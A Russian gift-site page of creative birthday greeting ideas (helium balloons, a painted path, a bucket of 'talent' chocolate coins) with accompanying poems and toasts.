<p style="clear: both"><img data-src="https://livejournal.7darov.com/smiles/girl_wink.gif" class="lazyload" src="[data-uri]" /><noscript><img src="https://livejournal.7darov.com/smiles/girl_wink.gif" /></noscript></p>
<p style="clear: both"><strong>На гелиевом пишем имя того, кого собираемся поздравлять.</strong><br />Поздравление звучит примерно так:<br />&#8220;Иногда сложно сказать, кто добьется большего успеха. Внешне это разглядеть трудно. <br /><strong>В жизни главное &#8211; что, что у тебя внутри</strong>. <br />А поскольку ты &#8211; просто сокровище, талант и большая умница, то ты и добьешься многого, даже если временами сам в этом сомневаешься&#8221;<br />С этими словами отпускаем шары. Наполненный гелием (с написанным на нем именем) шар взлетает в небо. наполненный воздухом остается на земле.<br />Эффект произведен, можно вручать материальный подарок!<img style="float: left; margin: 0 10px 5px 0;" data-src="https://livejournal.7darov.com/smiles/drag_01.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://livejournal.7darov.com/smiles/drag_01.gif" /></noscript><br />* * *</p>
<p><strong>Идея 2.</strong> Нарисовать на асфальте (бумаге) цветовой круг, устроить так. чтобы именинник оказался в кругу с закрытыми глазами.<br />Обратитесь к нему с такими словами:<br />&#8220;Пусть твоя жизнь будет всегда цветной, яркой и гармоничной&#8221; <br />И с этими словами предложите имениннику открыть глаза!</p>
<p style="clear: both">еще идеи подарков на тему радуги<img style="float: left; margin: 0 10px 5px 0;" data-src="https://livejournal.7darov.com/smiles/cupidgirl.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://livejournal.7darov.com/smiles/cupidgirl.gif" /></noscript></p>
<p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" data-src="https://7darov.com/images/stories/2010/June/important-congratulation-01.jpg" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://7darov.com/images/stories/2010/June/important-congratulation-01.jpg" /></noscript><br />Фото Claire L. Evans</p>
<p><strong>Идея 3.</strong> Раскрасьте кусочек асфальта в парке. Отведите в это место именинника, предварительно завязав ему глаза))<br />Расположитесь так: у начала раскрашенной дорожки &#8211; именинник, у другой ее части &#8211; вы с подарком.<br />Обратитесь к имениннику с такими словами:</p>
<p>&#8220;<strong>Пусть твой путь по жизни будет светлым, ярким и полным приятных сюрпризов!</strong>&#8220;</p>
<p style="clear: both">И в этот момент попросите именинника открыть глаза!<br />Пусть он пройдет по дорожке к вам<img style="float: left; margin: 0 10px 5px 0;" data-src="https://livejournal.7darov.com/smiles/kuzya_01.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://livejournal.7darov.com/smiles/kuzya_01.gif" /></noscript>Обязательно сфотографируйте этот момент!<br />Эти фотографии можно будет при случае использовать для создания фотоподарка</p>
<p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" data-src="https://7darov.com/images/stories/2010/June/important-congratulation-03.jpg" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://7darov.com/images/stories/2010/June/important-congratulation-03.jpg" /></noscript><br />Фото eklektick</p>
<p><strong>Идея 4.</strong> Подготавливаем детское ведерко, лопатку. В ведерко насыпаем шоколадных монеток.<br />Дарим с такими словами:</p>
<p style="clear: both">&#8220;Как тебе наверняка известно, нельзя зарывать свои таланты в землю. Но поскольку у тебя талантов очень много, мы, покопавшись немного в земле, все же обнаружили, что про некоторые таланты ты забыл.&#8221;<br />(Достаем ведерко)<br />&#8220;Помни о своих талантах, пожалуйста. &#8221; <img style="float: left; margin: 0 10px 5px 0;" data-src="https://livejournal.7darov.com/smiles/ges_clap.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://livejournal.7darov.com/smiles/ges_clap.gif" /></noscript></p>
<p>На монетках, которые будут сверху можно приклеить на двухсторонний скотч кружочки с названиями талантов:</p>
<p>&#8220;Большая умница&#8221;, &#8220;Красавица&#8221;, &#8220;Хороший друг&#8221;, &#8220;Гений общения&#8221;, &#8220;Приятный голос&#8221;, &#8220;Открытое сердце&#8221; и так далее</p>
<p style="clear: both">Туда же можно добавить последние достижения: &#8220;Запускатель змеев&#8221;, &#8220;Победитель неисправных розеток&#8221; например.<br />И конечно <strong>отдельно выделить те способности</strong>, в которых именинник сомневается на данный момент (или которые хочет развить)<br />Передавая ведерко по кругу, по очереди зачитайте таланты. <strong>Приводите подтверждающие их примеры!</strong><br /><img style="float: left; margin: 0 10px 5px 0;" data-src="https://livejournal.7darov.com/smiles/connie_40.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://livejournal.7darov.com/smiles/connie_40.gif" /></noscript></p>
<p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" data-src="https://7darov.com/images/stories/2010/June/important-congratulation-04.jpg" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://7darov.com/images/stories/2010/June/important-congratulation-04.jpg" /></noscript><br />Фото creative-food.ru</p>
<p>А в конце сказать: это мы еще не все раскопали. Там еще копать и копать))</p>
<p style="clear: both"><img data-src="https://livejournal.7darov.com/smiles/viannen_01.gif" class="lazyload" src="[data-uri]" /><noscript><img src="https://livejournal.7darov.com/smiles/viannen_01.gif" /></noscript></p>
<p>идею про пазл и статью про креативные открытки, которые можно сделать своими руками<br />необычные идеи подарков на нашем сайте мы собираем вот тут</p>
<p>а здесь вы узнаете как превратить банальнейший подарок в яркий и необычный</p>
<p>еще одна идея подарка-сюрприза с воздушным шаром &#8211; подробнее тут</p>
<p>и как превратить день рождения при помощи воздушных шаров в мегапраздник &#8211; смотрите тут</p>
<p>и еще об одном креативном поздравлении с использованием воздушных шаров читайте тут</p>
<p>новая подборка поздравлений к дню рождения &#8211; ждет вас тут</p>
<p>а здесь вы найдете большое количество идей для создания витаминок счастья (это подарок такой)</p>
<p><strong>Вот такие идеи! Желаю и вам полного раскрытия ваших талантов!</strong></p>
<p>Хорошего вам настроения!</p>
<p style="clear: both"><img data-src="https://livejournal.7darov.com/smiles/d_sunny.gif" class="lazyload" src="[data-uri]" /><noscript><img src="https://livejournal.7darov.com/smiles/d_sunny.gif" /></noscript></p>
<p>Дорогие друзья! Если вам по душе 7darov, поделитесь ссылкой на него в своем блоге и советуйте его друзьям!<br /><strong>Поддержите наш проект!</strong> Подробнее об этом тут</p>
<p>Большое спасибо! И приходите еще!</p>
<p style="clear: both"><img data-src="https://7darov.com/smiles/crigon_04.gif" class="lazyload" src="[data-uri]" /><noscript><img src="https://7darov.com/smiles/crigon_04.gif" /></noscript></p>
<p style="clear: both">А также у вас есть возможность зайти по этой ссылке и там написать о своих идеях, замечаниях и предложениях по поводу нашего сайта <br /><img style="float: left; margin: 0 10px 5px 0;" data-src="https://7darov.com/smiles/d_sunny.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://7darov.com/smiles/d_sunny.gif" /></noscript></p>
<h2>Креативное поздравление с днем рождения</h2>
<p>Подарить бы тебе целый мир! <br />Равнины, Кавказ, Памир <br />Моря, озера, русла рек, <br />Ведь ты &#8211; чудесный человек!</p>
<p>Для тебя мне не жаль ничего, <br />Бери понемногу и всего: <br />Цветов -поля, сады плодов <br />Все отдаю без лишних слов!</p>
<p>К подаркам этим дорогим лишь одно добавить хочу: <br />Очень сильно тебя я люблю.</p>
<p>И нет прекраснее отметить день рожденья <br />Шампанским, что кипит в руках от нетерпенья. <br />Здоровым будь, веселым, добрым малым! <br />Прошу всех поддержать наполненным бокалом.</p>
<p>Я самый прекрасный цветок из тех, которые принесли сегодня в твой дом! И мне радостно, что можно по такому прекрасному поводу принести сегодня себя! И вручить тебе вместе с поздравлениями и пожеланиями! И пусть их частью &#8211; маленькой частью твоей сегодняшней радости. Поздравляю!</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/yubilej-svadby/pozdravleniya-s-40-letiem-svadby-ot-druzej.html" target="_blank" class="uf2f6cfa0be39ff49d6da887e6ce47efd"><!-- INLINE RELATED POSTS 3/3 //--><style> .uf2f6cfa0be39ff49d6da887e6ce47efd { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf2f6cfa0be39ff49d6da887e6ce47efd:active, .uf2f6cfa0be39ff49d6da887e6ce47efd:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf2f6cfa0be39ff49d6da887e6ce47efd { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf2f6cfa0be39ff49d6da887e6ce47efd .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uf2f6cfa0be39ff49d6da887e6ce47efd .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uf2f6cfa0be39ff49d6da887e6ce47efd:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Поздравления с 40-летием свадьбы от друзей</span></div></a></div><p>Это ещё цветочки: А подарочки будут потом! Поздравляю!</p>
<p>День рождения &#8211; фикция. Лучше его праздновать ежедневно, чтобы за долгое время успеть перечислить все достоинства именинника. Открытки тем более не хватит на перечисление твоих достоинств и моих пожеланий. Поэтому &#8211; просто поздравляю!</p>
<p>Не стоит огорчаться, что ты стала на один год старше. Если взглянуть с другой стороны, ты стала на один год красивее, привлекательнее и умнее! А на этом пути нельзя останавливаться. Поздравляю тебя!</p>
<p>Я долго думал, что тебе подарить, и вот: Надеюсь, тебе не понравилось, и ты будешь с нетерпением ждать следующего праздника, чтобы пригласить меня и дать возможность загладить свою вину. Поздравляю!</p>
<p>Все вы знаете легенду об Икаре. Давным-давно жил на свете Икар. И мечтал он взлететь как птица. Сделал Икар себе крылья из перьев и оторвался от грешной <br />земли. <br />Решил он подняться выше деревьев &#8211; и поднялся. Захотел влететь выше гор &#8211; и <br />взлетел. Тогда захотел Икар взлететь выше Солнца, поднялся высоко-высоко почти <br />к самому Солнцу, но растаял воск, которым были скреплены перья, Икар упал на <br />землю и разбился. <br />Я хочу пожелать нашему имениннику, чтобы: ему покорялись любые высоты и <br />чтобы как высоко он не поднимался, никогда не падал бы на землю.</p>
<p>Где взять одних благополучий? <br />Так не бывает – это факт. <br />Но пусть побольше будет &#8220;лучше&#8221; <br />И меньше будет &#8220;кое-как&#8221;.</p>
<p>Тебе желаем в день рожденья <br />Улыбок, радостных хлопот, <br />Здоровья, счастья и веселья <br />Сегодня, завтра, круглый год!</p>
<p>Поздравляем тебя с днем рожденья! <br />И хотим пожелать в этот радостный день <br />Чтоб из сказки принес тебе счастья олень.</p>
<p>Чтобы радость дарили два верных крыла. <br />Чтоб любовь постоянно с тобою была. <br />Чтоб хорошего было побольше в судьбе. <br />Мы от чистого сердца желаем тебе!</p>
<p>Присоединяюсь к поздравлениям <br />И желаю счастья океан! <br />Пусть не станут главным развлечением <br />Пиво, телевизор и диван!</p>
<p>Пусть влекут мечта и приключения, <br />Блеск, многообразие идей <br />И проходит каждый день рождения <br />Весело, всегда в кругу друзей!</p>
<p>Подготавливаем два одинаковых шара: один наполнен гелием, другой &#8211; воздухом. На гелиевом пишем имя того, кого собираемся поздравлять.</p>
<p>Поздравление звучит примерно так:</p>
<p>&#8220;Иногда сложно сказать, кто добьется большего успеха. Внешне это разглядеть трудно. <br />В жизни главное &#8211; что, что у тебя внутри.</p>
<p>А поскольку ты &#8211; просто сокровище, талант и большая умница, то ты и добьешься многого, даже если временами сам в этом сомневаешься&#8221;</p>
<p>С этими словами отпускаем шары. Наполненный гелием (с написанным на нем именем) шар взлетает в небо. наполненный воздухом остается на земле. Эффект произведен, можно вручать материальный подарок!</p>
<p>Нарисовать на асфальте (бумаге) цветовой круг, устроить так. чтобы именинник оказался в кругу с закрытыми глазами.</p>
<p>Обратитесь к нему с такими словами: &#8220;Пусть твоя жизнь будет всегда цветной, яркой и гармоничной&#8221; <br />И с этими словами предложите имениннику открыть глаза!</p>
<p>Раскрасьте кусочек асфальта в парке. Отведите в это место именинника, предварительно завязав ему глаза))</p>
<p>Расположитесь так: у начала раскрашенной дорожки &#8211; именинник, у другой ее части &#8211; вы с подарком. <br />Обратитесь к имениннику с такими словами: &#8220;Пусть твой путь по жизни будет светлым, ярким и полным приятных сюрпризов!&#8221;</p>
<p>И в этот момент попросите именинника открыть глаза! Пусть он пройдет по дорожке к вамОбязательно сфотографируйте этот момент!</p>
<p>Эти фотографии можно будет при случае использовать для создания фотоподарка.</p>
<p>Подготавливаем детское ведерко, лопатку. В ведерко насыпаем шоколадных монеток. <br />Дарим с такими словами: &#8220;Как тебе наверняка известно, нельзя зарывать свои таланты в землю. Но поскольку у тебя талантов очень много, мы, покопавшись немного в земле, все же обнаружили, что про некоторые таланты ты забыл.&#8221;</p>
<p>(Достаем ведерко) &#8220;Помни о своих талантах, пожалуйста. &#8220;</p>
<p>На монетках, которые будут сверху можно приклеить на двухсторонний скотч кружочки с названиями талантов: &#8220;Большая умница&#8221;, &#8220;Красавица&#8221;, &#8220;Хороший друг&#8221;, &#8220;Гений общения&#8221;, &#8220;Приятный голос&#8221;, &#8220;Открытое сердце&#8221; и так далее</p>
<p>Туда же можно добавить последние достижения: &#8220;Запускатель змеев&#8221;, &#8220;Победитель неисправных розеток&#8221; например.</p>
<p>И конечно отдельно выделить те способности, в которых именинник сомневается на данный момент (или которые хочет развить)</p>
<p>Передавая ведерко по кругу, по очереди зачитайте таланты. Приводите подтверждающие их примеры! <br />А в конце сказать: это мы еще не все раскопали. Там еще копать и копать. )))</p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-2919" class="post-ratings"  data-nonce="0119b85707"><img id="rating_2919_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(2919, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2919_1" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2919, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2919_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(2919, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2919_2" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2919, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2919_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(2919, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2919_3" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2919, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2919_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(2919, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2919_4" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2919, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2919_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(2919, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2919_5" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2919, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></div><div id="post-ratings-2919-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							
						</div>

												<meta itemprop="headline" content="Креативные поздравления с днем рождения">
						
												<meta itemprop="author" content="martell">

						<meta itemprop="datePublished" content="2020-05-12">
						<meta itemprop="dateModified" content="2020-05-12">
						<a itemprop="url" href="https://larets-podarkov.ru/yubilej-svadby/kreativnye-pozdravleniya-s-dnem-rozhdeniya.html" style="display:none">Креативные поздравления с днем рождения</a>
						<a itemprop="mainEntityOfPage" href="https://larets-podarkov.ru/yubilej-svadby/kreativnye-pozdravleniya-s-dnem-rozhdeniya.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Креативные поздравления с днем рождения" data-src="https://larets-podarkov.ru/wp-content/cache/thumb/32/c80e1cd135a6b32_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://larets-podarkov.ru/wp-content/cache/thumb/32/c80e1cd135a6b32_320x200.jpg" alt="Креативные поздравления с днем рождения"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Главная">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="Главная" data-src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" alt="Главная"></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Бабьи каши 2020 — поздравления, стихи, смс" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_150x95.gif" width="150" height="95" alt="Бабьи каши 2020 — поздравления, стихи, смс" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/yubilej-svadby/babi-kashi-2020-pozdravleniya-stihi-sms.html">Бабьи каши 2020 — поздравления, стихи, смс</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Курбан Байрам 2020 — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/37/4ac8d77a67d0237_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/37/4ac8d77a67d0237_150x95.jpg" width="150" height="95" alt="Курбан Байрам 2020 — смс поздравления" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/yubilej-svadby/kurban-bajram-2020-sms-pozdravleniya.html">Курбан Байрам 2020 — смс поздравления</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Никелевая свадьба (12,5 лет) — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_05f70bee1e72fd1_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_05f70bee1e72fd1_150x95.gif" width="150" height="95" alt="Никелевая свадьба (12,5 лет) — смс поздравления" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/yubilej-svadby/nikelevaya-svadba-12-5-let-sms-pozdravleniya.html">Никелевая свадьба (12,5 лет) — смс поздравления</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравление с 18-летием сына в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/f8/29a2156cf410ef8_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/f8/29a2156cf410ef8_150x95.gif" width="150" height="95" alt="Поздравление с 18-летием сына в прозе" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/yubilej-svadby/pozdravlenie-s-18-letiem-syna-v-proze.html">Поздравление с 18-летием сына в прозе</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления мужу на 4 года свадьбы" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/f7/d191b983d7d64f7_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/f7/d191b983d7d64f7_150x95.jpg" width="150" height="95" alt="Поздравления мужу на 4 года свадьбы" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/yubilej-svadby/pozdravleniya-muzhu-na-4-goda-svadby.html">Поздравления мужу на 4 года свадьбы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления на жемчужную свадьбу" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" width="150" height="95" alt="Поздравления на жемчужную свадьбу" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/yubilej-svadby/pozdravleniya-na-zhemchuzhnuyu-svadbu.html">Поздравления на жемчужную свадьбу</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления на Медная свадьба (7 лет) в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/12/4241cf57c315812_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/12/4241cf57c315812_150x95.gif" width="150" height="95" alt="Поздравления на Медная свадьба (7 лет) в прозе" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/yubilej-svadby/pozdravleniya-na-mednaya-svadba-7-let-v-proze.html">Поздравления на Медная свадьба (7 лет) в прозе</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления на Ситцевая свадьба (1 год) в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/ad/08a40907fa5ddad_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/ad/08a40907fa5ddad_150x95.jpg" width="150" height="95" alt="Поздравления на Ситцевая свадьба (1 год) в прозе" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/yubilej-svadby/pozdravleniya-na-sittsevaya-svadba-1-god-v-proze.html">Поздравления на Ситцевая свадьба (1 год) в прозе</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления с 32 днем рождения" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/94/1f52ec16c87b094_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/94/1f52ec16c87b094_150x95.png" width="150" height="95" alt="Поздравления с 32 днем рождения" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/yubilej-svadby/pozdravleniya-s-32-dnem-rozhdeniya.html">Поздравления с 32 днем рождения</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления с 40-летием свадьбы" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/43/e95013bb2156743_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/43/e95013bb2156743_150x95.jpg" width="150" height="95" alt="Поздравления с 40-летием свадьбы" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/yubilej-svadby/pozdravleniya-s-40-letiem-svadby.html">Поздравления с 40-летием свадьбы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления с бриллиантовой свадьбой" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/b5/51173e4929faab5_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/b5/51173e4929faab5_150x95.jpg" width="150" height="95" alt="Поздравления с бриллиантовой свадьбой" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/yubilej-svadby/pozdravleniya-s-brilliantovoj-svadboj.html">Поздравления с бриллиантовой свадьбой</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления с годовщиной свадьбы 5 лет" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/46/00672d3dec7ae46_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/46/00672d3dec7ae46_150x95.jpg" width="150" height="95" alt="Поздравления с годовщиной свадьбы 5 лет" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/yubilej-svadby/pozdravleniya-s-godovshhinoj-svadby-5-let.html">Поздравления с годовщиной свадьбы 5 лет</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' />                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
